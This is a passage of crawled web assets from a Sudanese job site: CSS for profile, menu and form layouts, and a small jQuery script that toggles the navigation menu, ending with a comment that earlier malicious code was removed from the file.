    position: absolute;
    width: 120px;
    z-index: 5;
}

.profile-name {
font-family: tahoma;
font-size: 23px;
font-weight: bold;
line-height: 1em;
color: #ffffff;
text-shadow:1px 1px 0px #000000;
margin: 50px 0px 0px 160px;
position: absolute;

}

.pdf_img2 {

    width: 150px;
    height: 150px;

    
    border:0.3mm solid #220044;    
    background-color: #f0f2ff;    
    background-gradient: linear #c7cdde #f0f2ff 0 1 0 0.5;   
    border-radius: 50mm;    
    background-clip: border-box;    
    padding: 1em; 
    background-size: 100%  100%;


}


.left {
  flex-basis : 40%;
}

.right {
  flex-basis : 60%;
}

.tablepageboxFixed {
	font-family: tahoma;
	font-size: 12px;
	width: 305px;
	
	    border-top:thin solid;
		 border-bottom:thin solid;
		  border-left:thin solid;
		   border-right:thin solid;
    border-color:#E0E5E9;
	cellspacing:0px;
	padding:2px;
	
}
.tablepagebox {
	font-family: tahoma;
	font-size: 12px;
	width: 100%;
	    border-top:thin solid;
		 border-bottom:thin solid;
		  border-left:thin solid;
		   border-right:thin solid;
    border-color:#E0E5E9;
	cellspacing:0px;
	padding:2px;
	
}
.blog_td{
font-family: Tahoma;
	text-align: right;
	background-color: #F9F9F9;
	color:#20629F;
	PADDING-LEFT: 5px;
	BORDER-BOTTOM: #D6D6D6 1px solid;
	PADDING-TOP: 8px;	
}
.blog_thumbnail_size
{
width: 110px;
height: 110px;
}

.arabic_right{
text-align: right;
}
.english_left{
text-align: left;
}

/*----- Menu -----*/
@media screen and (min-width: 860px) {
    .menu {
        width:97%;
        padding:1px 18px;
        box-shadow:0px 1px 1px rgba(0,0,0,0.15);
        border-radius:3px;
        background:#303030;
    }
}
 
.menu ul {
    display:inline-block;
}
 
.menu li {
    margin:0px 30px 0px 0px;
    float:left;
    list-style:none;
    font-size:17px;
}
 
.menu li:last-child {
    margin-right:0px;
}
 
.menu a {
    text-shadow:0px 1px 0px rgba(0,0,0,0.5);
    color:#777;
    transition:color linear 0.15s;
}
 
.menu a:hover, .menu .current-item a {
    text-decoration:none;
    color:#dc903c;
}
 
/*----- Responsive -----*/
@media screen and (max-width: 1150px) {
    .wrap {
        width:90%;
    }
}
 
@media screen and (max-width: 970px) {
    .search-form input {
        width:120px;
    }
}
 
@media screen and (max-width: 860px) {
    .menu {
        position:relative;
        display:inline-block;
    }
 
    .menu ul.active {
        display:none;
    }
 
    .menu ul {
        width:150%;
        position:absolute;
        top:95%;
        left:0px;
        padding:10px 18px;
        box-shadow:0px 1px 1px rgba(0,0,0,0.15);
        border-radius:3px;
        background:#303030;
    }
 
    .menu ul:after {
        width:0px;
        height:0px;
        position:absolute;
        top:0%;
        left:22px;
        content:'';
        transform:translate(0%, -100%);
        border-left:7px solid transparent;
        border-right:7px solid transparent;
        border-bottom:7px solid #303030;
    }
 
    .menu li {
        margin:5px 0px 5px 0px;
        float:none;
        display:block;
    }
 
    .menu a {
        display:block;
    }
 
    .toggle-nav {
        padding:20px;
        float:left;
        display:inline-block;
        box-shadow:0px 1px 1px rgba(0,0,0,0.15);
        border-radius:3px;
        background:#303030;
        text-shadow:0px 1px 0px rgba(0,0,0,0.5);
        color:#777;
        font-size:20px;
        transition:color linear 0.15s;
    }
 
    .toggle-nav:hover, .toggle-nav.active {
        text-decoration:none;
        color:#66a992;
		font-size:20px;
    }
 
    .search-form {
        margin:12px 0px 0px 20px;
        float:left;
    }
 
    .search-form input {
        box-shadow:-1px 1px 2px rgba(0,0,0,0.1);
    }
    
    

    
}

/* This css button was generated by css-button-generator.com */


--- FILE ---
content_type: text/css
request_url: https://sudanjob.net/tpl/Blue/form.css
body_size: 13159
content:
@import url(http://fonts.googleapis.com/css?family=Bitter);

/**/
/* defaults */
/**/


.form-style-10{
	width:550px;
	padding:30px;
	margin:40px auto;
	background: #dc903c;
	border-radius: 10px;
	-webkit-border-radius:10px;
	-moz-border-radius: 10px;
	box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.13);
	-moz-box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.13);
	-webkit-box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.13);
}

.form-style-11{
	width:650px;
	padding:30px;
	margin:40px auto;
	background: #dc903c;
	border-radius: 10px;
	-webkit-border-radius:10px;
	-moz-border-radius: 10px;
	box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.13);
	-moz-box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.13);
	-webkit-box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.13);
}



.form-style-Q{
	width:850px;
	padding:30px;
	margin:40px auto;
	background: #dc903c;
	border-radius: 10px;
	-webkit-border-radius:10px;
	-moz-border-radius: 10px;
	box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.13);
	-moz-box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.13);
	-webkit-box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.13);
}



@media screen and (max-width:959px) {

.form-style-10{
	width:550px;
}
.form-style-11{
	width:650px;
}
.form-style-Q{
	width:650px;
}
}

@media screen and (max-width:640px) {

.form-style-10{
	width:fit-content;
}
.form-style-11{
	width:fit-content;
}
.form-style-Q{
	width:fit-content;
}

}

@media screen and (max-width:320px) {

.form-style-10{
	width:fit-content;
}
.form-style-11{
	width:fit-content;
}
.form-style-Q{
	width:fit-content;
}
}
.form-style-10 .inner-wrap{
	padding: 30px;
	background: #F8F8F8;
	border-radius: 6px;
	margin-bottom: 15px;
}
.form-style-10 h1{
	background: #1f2530;
	padding: 20px 30px 15px 30px;
	margin: -30px -30px 30px -30px;
	border-radius: 10px 10px 0 0;
	-webkit-border-radius: 10px 10px 0 0;
	-moz-border-radius: 10px 10px 0 0;
	color: #fff;
	text-shadow: 1px 1px 3px rgba(0, 0, 0, 0.12);
	font: normal 30px 'Bitter', serif;
	-moz-box-shadow: inset 0px 2px 2px 0px rgba(255, 255, 255, 0.17);
	-webkit-box-shadow: inset 0px 2px 2px 0px rgba(255, 255, 255, 0.17);
	box-shadow: inset 0px 2px 2px 0px rgba(255, 255, 255, 0.17);
	border: 1px solid #1f2530;
}
.form-style-10 h1 > span{
	display: block;
	margin-top: 2px;
	font: 13px Arial, Helvetica, sans-serif;
}
.form-style-10 label{
	display: block;
	font: 13px Arial, Helvetica, sans-serif;
	color: #888;
	margin-bottom: 15px;
}
.form-style-10 input[type="text"],
.form-style-10 input[type="date"],
.form-style-10 input[type="datetime"],
.form-style-10 input[type="email"],
.form-style-10 input[type="number"],
.form-style-10 input[type="search"],
.form-style-10 input[type="time"],
.form-style-10 input[type="url"],
.form-style-10 input[type="password"],
.form-style-10 textarea,
.form-style-10 select {
	display: block;
	box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	width: 100%;
	padding: 8px;
	border-radius: 6px;
	-webkit-border-radius:6px;
	-moz-border-radius:6px;
	border: 2px solid #fff;
	box-shadow: inset 0px 1px 1px rgba(0, 0, 0, 0.33);
	-moz-box-shadow: inset 0px 1px 1px rgba(0, 0, 0, 0.33);
	-webkit-box-shadow: inset 0px 1px 1px rgba(0, 0, 0, 0.33);
}

.form-style-10 .section{
	font: normal 20px 'Bitter', serif;
	color: #1f2530;
	margin-bottom: 5px;
}
.form-style-10 .section span {
	background: #1f2530;
	padding: 5px 10px 5px 10px;
	position: absolute;
	border-radius: 50%;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	border: 4px solid #fff;
	font-size: 14px;
	margin-left: -45px;
	color: #fff;
	margin-top: -3px;
}
.form-style-10 input[type="button"], 
.form-style-10 input[type="submit"]{
	background: #1f2530;
	padding: 8px 20px 8px 20px;
	border-radius: 5px;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	color: #fff;
	text-shadow: 1px 1px 3px rgba(0, 0, 0, 0.12);
	font: normal 30px 'Bitter', serif;
	-moz-box-shadow: inset 0px 2px 2px 0px rgba(255, 255, 255, 0.17);
	-webkit-box-shadow: inset 0px 2px 2px 0px rgba(255, 255, 255, 0.17);
	box-shadow: inset 0px 2px 2px 0px rgba(255, 255, 255, 0.17);
	border: 1px solid GRAY;
	font-size: 15px;
}
.form-style-10 input[type="button"]:hover, 
.form-style-10 input[type="submit"]:hover{
	background: #dc903c;
	-moz-box-shadow: inset 0px 2px 2px 0px rgba(255, 255, 255, 0.28);
	-webkit-box-shadow: inset 0px 2px 2px 0px rgba(255, 255, 255, 0.28);
	box-shadow: inset 0px 2px 2px 0px rgba(255, 255, 255, 0.28);
}
.form-style-10 .privacy-policy{
	float: right;
	width: 250px;
	font: 12px Arial, Helvetica, sans-serif;
	color: #4D4D4D;
	margin-top: 10px;
	text-align: right;
}
.shadow {

    box-shadow: 0px 0px 19px -3px rgba(0, 0, 0, 0.36);

}


.form-style-11 .inner-wrap{
	padding: 30px;
	background: #F8F8F8;
	border-radius: 6px;
	margin-bottom: 15px;
}
.form-style-11 h1{
	background: #1f2530;
	padding: 20px 30px 15px 30px;
	margin: -30px -30px 30px -30px;
	border-radius: 10px 10px 0 0;
	-webkit-border-radius: 10px 10px 0 0;
	-moz-border-radius: 10px 10px 0 0;
	color: #fff;
	text-shadow: 1px 1px 3px rgba(0, 0, 0, 0.12);
	font: normal 30px 'Bitter', serif;
	-moz-box-shadow: inset 0px 2px 2px 0px rgba(255, 255, 255, 0.17);
	-webkit-box-shadow: inset 0px 2px 2px 0px rgba(255, 255, 255, 0.17);
	box-shadow: inset 0px 2px 2px 0px rgba(255, 255, 255, 0.17);
	border: 1px solid #1f2530;
}
.form-style-11 h1 > span{
	display: block;
	margin-top: 2px;
	font: 13px Arial, Helvetica, sans-serif;
}
.form-style-11 label{
	display: flex;
	font: 13px Arial, Helvetica, sans-serif;
	color: #888;
	margin: 0px 0px 15px 0px;
}


.form-style-11 label > span{
	width: 130px;
	font-weight: bold;
	float: left;
	padding-top: 8px;
	padding-right: 5px;
	text-align: right;
}


.form-style-11 input[type="text"],
.form-style-11 input[type="date"],
.form-style-11 input[type="datetime"],
.form-style-11 input[type="email"],
.form-style-11 input[type="number"],
.form-style-11 input[type="search"],
.form-style-11 input[type="time"],
.form-style-11 input[type="url"],
.form-style-11 input[type="password"],
.form-style-11 textarea,
.form-style-11 select {
	display: block;
	box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	width: 60%;
	padding: 8px;
	border-radius: 6px;
	-webkit-border-radius:6px;
	-moz-border-radius:6px;
	border: 2px solid #fff;
	box-shadow: inset 0px 1px 1px rgba(0, 0, 0, 0.33);
	-moz-box-shadow: inset 0px 1px 1px rgba(0, 0, 0, 0.33);
	-webkit-box-shadow: inset 0px 1px 1px rgba(0, 0, 0, 0.33);
}

.form-style-11 .section{
	font: normal 20px 'Bitter', serif;
	color: #1f2530;
	margin-bottom: 5px;
	text-align: left;
}
.form-style-11 .section span {
	background: #1f2530;
	padding: 5px 10px 5px 10px;
	position: absolute;
	border-radius: 50%;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	border: 4px solid #fff;
	font-size: 14px;
	margin-left: -45px;
	color: #fff;
	margin-top: -3px;
}
.form-style-11 input[type="button"], 
.form-style-11 input[type="submit"]{
	background: #1f2530;
	padding: 8px 20px 8px 20px;
	border-radius: 5px;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	color: #fff;
	text-shadow: 1px 1px 3px rgba(0, 0, 0, 0.12);
	font: normal 30px 'Bitter', serif;
	-moz-box-shadow: inset 0px 2px 2px 0px rgba(255, 255, 255, 0.17);
	-webkit-box-shadow: inset 0px 2px 2px 0px rgba(255, 255, 255, 0.17);
	box-shadow: inset 0px 2px 2px 0px rgba(255, 255, 255, 0.17);
	border: 1px solid GRAY;
	font-size: 15px;
}
.form-style-11 input[type="button"]:hover, 
.form-style-11 input[type="submit"]:hover{
	background: #dc903c;
	-moz-box-shadow: inset 0px 2px 2px 0px rgba(255, 255, 255, 0.28);
	-webkit-box-shadow: inset 0px 2px 2px 0px rgba(255, 255, 255, 0.28);
	box-shadow: inset 0px 2px 2px 0px rgba(255, 255, 255, 0.28);
}
.form-style-11 .privacy-policy{
	float: right;
	width: 250px;
	font: 12px Arial, Helvetica, sans-serif;
	color: #4D4D4D;
	margin-top: 10px;
	text-align: right;
}




.form-style-Q .inner-wrap{
	padding: 30px;
	background: #F8F8F8;
	border-radius: 6px;
	margin-bottom: 15px;
}
.form-style-Q h1{
	background: #1f2530;
	padding: 20px 30px 15px 30px;
	margin: -30px -30px 30px -30px;
	border-radius: 10px 10px 0 0;
	-webkit-border-radius: 10px 10px 0 0;
	-moz-border-radius: 10px 10px 0 0;
	color: #fff;
	text-shadow: 1px 1px 3px rgba(0, 0, 0, 0.12);
	font: normal 30px 'Bitter', serif;
	-moz-box-shadow: inset 0px 2px 2px 0px rgba(255, 255, 255, 0.17);
	-webkit-box-shadow: inset 0px 2px 2px 0px rgba(255, 255, 255, 0.17);
	box-shadow: inset 0px 2px 2px 0px rgba(255, 255, 255, 0.17);
	border: 1px solid #1f2530;
}
.form-style-Q h1 > span{
	display: block;
	margin-top: 2px;
	font: 13px Arial, Helvetica, sans-serif;
}
.label_questionnaire1{
	display: flex;
	font: 13px Arial, Helvetica, sans-serif;
	color: #888;
	margin: 0px 0px 15px 0px;
}

.radio{
    display: flex;
    font: 13px Arial, Helvetica, sans-serif;
    color: #4d4d4d;
    margin: 0px 0px 10px 0px;
}


.label_questionnaire2{
    display: block;
    font: 13px Arial, Helvetica, sans-serif;
    color: #1f2530;
    margin: 0px 0px 15px 0px;
    font-weight: bold;
}

.form-style-Q label > span{
	width: 130px;
	font-weight: bold;
	float: left;
	padding-top: 8px;
	padding-right: 5px;
	text-align: right;
}


.form-style-Q input[type="text"],
.form-style-Q input[type="date"],
.form-style-Q input[type="datetime"],
.form-style-Q input[type="email"],
.form-style-Q input[type="number"],
.form-style-Q input[type="search"],
.form-style-Q input[type="time"],
.form-style-Q input[type="url"],
.form-style-Q input[type="password"],
.form-style-Q textarea,
.form-style-Q select {
	display: block;
	box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	width: 60%;
	padding: 8px;
	border-radius: 6px;
	-webkit-border-radius:6px;
	-moz-border-radius:6px;
	border: 2px solid #fff;
	box-shadow: inset 0px 1px 1px rgba(0, 0, 0, 0.33);
	-moz-box-shadow: inset 0px 1px 1px rgba(0, 0, 0, 0.33);
	-webkit-box-shadow: inset 0px 1px 1px rgba(0, 0, 0, 0.33);
}

.form-style-Q .section{
	font: normal 20px 'Bitter', serif;
	color: #1f2530;
	margin-bottom: 5px;
	text-align: left;
}
.form-style-Q .section span {
	background: #1f2530;
	padding: 5px 10px 5px 10px;
	position: absolute;
	border-radius: 50%;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	border: 4px solid #fff;
	font-size: 14px;
	margin-left: -45px;
	color: #fff;
	margin-top: -3px;
}
.form-style-Q input[type="button"], 
.form-style-Q input[type="submit"]{
	background: #1f2530;
	padding: 8px 20px 8px 20px;
	border-radius: 5px;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	color: #fff;
	text-shadow: 1px 1px 3px rgba(0, 0, 0, 0.12);
	font: normal 30px 'Bitter', serif;
	-moz-box-shadow: inset 0px 2px 2px 0px rgba(255, 255, 255, 0.17);
	-webkit-box-shadow: inset 0px 2px 2px 0px rgba(255, 255, 255, 0.17);
	box-shadow: inset 0px 2px 2px 0px rgba(255, 255, 255, 0.17);
	border: 1px solid GRAY;
	font-size: 15px;
}
.form-style-Q input[type="button"]:hover, 
.form-style-Q input[type="submit"]:hover{
	background: #dc903c;
	-moz-box-shadow: inset 0px 2px 2px 0px rgba(255, 255, 255, 0.28);
	-webkit-box-shadow: inset 0px 2px 2px 0px rgba(255, 255, 255, 0.28);
	box-shadow: inset 0px 2px 2px 0px rgba(255, 255, 255, 0.28);
}
.form-style-Q .privacy-policy{
	float: right;
	width: 250px;
	font: 12px Arial, Helvetica, sans-serif;
	color: #4D4D4D;
	margin-top: 10px;
	text-align: right;
}











.form-style-2{
	max-width: 500px;
	padding: 20px 12px 10px 20px;
	font: 13px Arial, Helvetica, sans-serif;
}
.form-style-2-heading{
	font-weight: bold;
	font-style: italic;
	border-bottom: 2px solid #ddd;
	margin-bottom: 20px;
	font-size: 15px;
	padding-bottom: 3px;
}
.form-style-2 label{
	display: flex;
	margin: 0px 0px 15px 0px;
}
.form-style-2 label > span{
	width: 100px;
	font-weight: bold;
	float: left;
	padding-top: 8px;
	padding-right: 5px;
	text-align: right;
}
.form-style-2 span.required{
	color:red;
}
.form-style-2 .tel-number-field{
	width: 40px;
	text-align: center;
}
.form-style-2 input.input-field, .form-style-2 .select-field{
	width: 48%;	
}
.form-style-2 input.input-field, 
.form-style-2 .tel-number-field, 
.form-style-2 .textarea-field, 
 .form-style-2 .select-field{
	box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	border: 1px solid #C2C2C2;
	box-shadow: 1px 1px 4px #EBEBEB;
	-moz-box-shadow: 1px 1px 4px #EBEBEB;
	-webkit-box-shadow: 1px 1px 4px #EBEBEB;
	border-radius: 3px;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	padding: 7px;
	outline: none;
}
.form-style-2 .input-field:focus, 
.form-style-2 .tel-number-field:focus, 
.form-style-2 .textarea-field:focus,  
.form-style-2 .select-field:focus{
	border: 1px solid #0C0;
}
.form-style-2 .textarea-field{
	height:100px;
	width: 55%;
}
.form-style-2 input[type=submit],
.form-style-2 input[type=button]{
	border: none;
	padding: 8px 15px 8px 15px;
	background: #FF8500;
	color: #fff;
	box-shadow: 1px 1px 4px #DADADA;
	-moz-box-shadow: 1px 1px 4px #DADADA;
	-webkit-box-shadow: 1px 1px 4px #DADADA;
	border-radius: 3px;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
}
.form-style-2 input[type=submit]:hover,
.form-style-2 input[type=button]:hover{
	background: #EA7B00;
	color: #fff;
}


--- FILE ---
content_type: text/javascript
request_url: https://sudanjob.net/menu.js
body_size: 382
content:
jQuery(document).ready(function() {
    jQuery('.toggle-nav').click(function(e) {
        jQuery(this).toggleClass('active');
        jQuery('.menu ul').toggleClass('active');
 
        e.preventDefault();
    });
});
;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;